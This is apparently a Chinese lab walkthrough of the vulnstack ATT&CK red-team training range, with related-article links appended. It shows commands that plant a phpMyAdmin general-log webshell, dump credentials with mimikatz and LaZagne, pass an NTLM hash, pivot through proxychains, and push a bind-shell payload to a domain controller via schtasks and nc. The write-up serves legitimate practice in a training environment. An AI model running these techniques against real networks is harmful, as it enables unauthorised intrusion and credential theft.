ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/





攻击拓扑如下

0x01环境搭建

配置两卡,仅主机模式192.168.52.0网段模拟内网,192.168.72.0网段模拟外网

Kali linux IP 192.168.72.131



win7 IP 192.168.72.130/192.168.52.143

win2003 IP 192.168.72.141

DC 2008 IP 192.168.52.138

0X02信息收集

用nmap找到外网IP地址

netdiscover -i eth0 -r 192.168.72.0/24

御剑扫目录扫到后台

扫到目录http://192.168.72.130/phpmyadmin/

弱口令root /root进入后台







0x03phpmyadmin后台getshell

show variables like '%general%'; #查看日志状态

SET GLOBAL general_log='on'



SET GLOBAL general_log_file='C:/phpStudy/www/233.php' 设置路径

SELECT '' //写入一句话木马

getshell

http://192.168.72.130/233.php



0x04权限提升

直接用Cs的脚本ms14-068提权

0x05内网信息收集

把webshell转换成cs上线

ipconfig /all



hashdump看一下密码



再用mimikatz抓一下明文密码,抓到hongrisec@2020

shell net user /domain

查看域内用户

使用lodan扫描内网网络



使用lazagone.exe 抓取本机所有密码

抓到了很多win7机器上的密码

用Msf的这个模块可以判断目标机器上面装了那些软件

run post/windows/gather/enum_applications 使用这个之后发现win7(双网卡机器)上有一个现成的nmap

直接用beacon下的nmap去扫描DC的漏洞 shell nmap --script=vuln 192.168.52.138 发现域控存在ms17-010

这里其实已经可以直接去用Msf打域控的17010了

0x06MSF与CS联动

新启一个监听,用foriereverse_tcp,然后msf开始监听端口,成功转接cs的shell



查看当前网段并添加路由

0x07配置msf代理

之前扫描的是DC,先看一下2003有没有漏洞,扫一下141,其实不挂代理也行,win7里面有一个Nmap,这里要注意socks代理不支持icmp协议

proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms17-010.nse 192.168.52.141

0x08两种拿下2003

因为已经知道了漏洞,直接永恒之蓝打过去了

PTH方法



选择之前生成的那个smb beacon 然后在用哈希传递的方法,域内管理员的账号直接登录

192.168.52.141成功上线

0x09票据+计划任务拿DC



mimikatz sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141

shell dir \192.168.52.138\c$ //dir DC的目录

生成一个exe马

这里用windows/reverse_bind_tcp LHOST=0.0.0.0 LPORT=7777 生成正向的马 yukong.exe

把马复制到域控机器上shell copy C:\yukong.exe \192.168.52.138\c$

然后再用这个写入计划任务的方法去连接,这里马反弹会连不成功,所以

shell schtasks /create /tn "test" /tr C:\yukong.exe /sc once /st 22:14 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2020"

挂着win7代理 proxy nc -vv 192.168.52.138 7777 即可弹回DC138的shell

用Meterpreter的马也可以,之前失败了,后续还是改成meterpreter的马,或者把普通shell再升级成meterpreter再导入cs也可以

马上线之后清除计划任务schtasks /delete /s 192.168.52.138 /tn "test" /f

本靶场有很多地方都可以打成功,可以自己尝试一下。

ATT&CK红队评估实战靶场(一)的更多相关文章

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- 靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用

最近某个公众号介绍了网上的一套环境,这个环境是多个Windows靶机组成的,涉及到内网渗透,正好Windows和内网渗透一直没怎么接触过,所以拿来学习下. 下载地址:http://vulnstack. ...

- vulstack红队评估(五)

一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: Win7: heart 123.com #本地管理员用户 sun\Administrator dc123.com #域管用户,改 ...

- vulstack红队评估(四)

一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: ubuntu: ubuntu:ubuntu win7: douser:Dotest123 Win2008 DC: administr ...

- vulstack红队评估(二)

一.环境搭建: 1.根据作者公开的靶机信息整理: 靶场统一登录密码:1qaz@WSX 2.网络环境配置: ①Win2008双网卡模拟内外网: 外网:192.168.1.80,桥接模式与物理机相 ...

- vulstack红队评估(三)

一.环境搭建: ①根据作者公开的靶机信息整理 没有虚拟机密码,纯黑盒测试...一共是5台机器,目标是拿下域控获取flag文件 ②虚拟机网卡设置 centos双网卡模拟内外网: 外网:192.168 ...

- vulstack红队评估(一)

一.环境搭建: 1.根据作者公开的靶机信息整理: 虚拟机初始所有统一密码:hongrisec@2019 因为登陆前要修改密码,改为了panda666... 2.虚拟网卡网络配置: ①Win7双 ...

- ATT&CK实战系列 红队实战(一)————环境搭建

首先感谢红日安全团队分享的靶机实战环境.红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习. 靶机下载地址:http://vulnstack.qiyuanxue ...

- ATT&CK 实战 - 红日安全 vulnstack (一) 环境部署

靶场描述: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习.另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环.后续也会搭建真实APT实 ...

随机推荐

- VS Code的安装与配置

VS Code的安装与配置 Visual Studio Code(VS Code)是微软旗下的一个开源文本编辑器,支持Windows.macOS.Linux操作系统.数量众多.种类多样的插件极大提高了 ...

- 【Hadoop离线基础总结】大数据集群环境准备

大数据集群环境准备 三台虚拟机关闭防火墙 centOS 7 service firewalld stop ->关闭防火墙 chkconfig firewalld off ->开机关闭防火墙 ...

- LeetCode二分专题

二分 二分模板 两个模板:1.最大值最小模板一,2.最小值最大用模板二 单调性.两段性的性质 版本1:二分绿色端点是答案,最大值最小 int bsearch_1(int l, int r){ whil ...

- 【SPOJ – REPEATS】 后缀数组【连续重复子串】

字体颜色如何 字体颜色 SPOJ - REPEATS 题意 给出一个字符串,求重复次数最多的连续重复子串. 题解 引自论文-后缀数组--处理字符串的有力工具. 解释参考博客 "S肯定包括了字 ...

- IOS App打包发布完整流程

注册成为开发者 登录苹果开发者中心,点击Accounts,在这里需要你填写你的Appple ID进行登录,如果没有,点击这里申请一个,填写信息就成,这里就不再赘述.申请完成之后,使用申请的AppID进 ...

- Python自动生成100以内加减乘除混合运算题

import random from random import choice ops = ('+','-','×','÷') ans = [] i=0 while i < 100 : op1 ...

- 多线程高并发编程(9) -- CopyOnWrite写入时复制

CopyOnWrite写入时复制 CopyOnWrite,即快照模式,写入时复制就是不同线程访问同一资源的时候,会获取相同的指针指向这个资源,只有在写操作,才会去复制一份新的数据,然后新的数据在被写操 ...

- Windows10系统优化(批处理)

经历过XP.Win7.Vista.Win8之后,Win10有了很大的改变,虽然Win10刚出时,非常糟糕,甚至很长一段时间被认为没有Win7,但是随着Win10的不断优化不断更新,已经慢慢的变得更好了 ...

- SpringData:关联查询

一.查询方式 1.导航式查询 使用“对象.属性” 进行查询:对于多的查询, 默认就是延迟加载,添加注解@Transactional 在OneToMany 注解中需要添加属性 fetch:值:F ...

- xsser和XSStrike

0x01 xsser xsser是一款用于针对Web应用程序自动化挖掘.利用.报告xss漏洞的框架.kali默认安装. 命令行启动:xsser 图形化界面启动:xsser --gtk 帮助信息:xss ...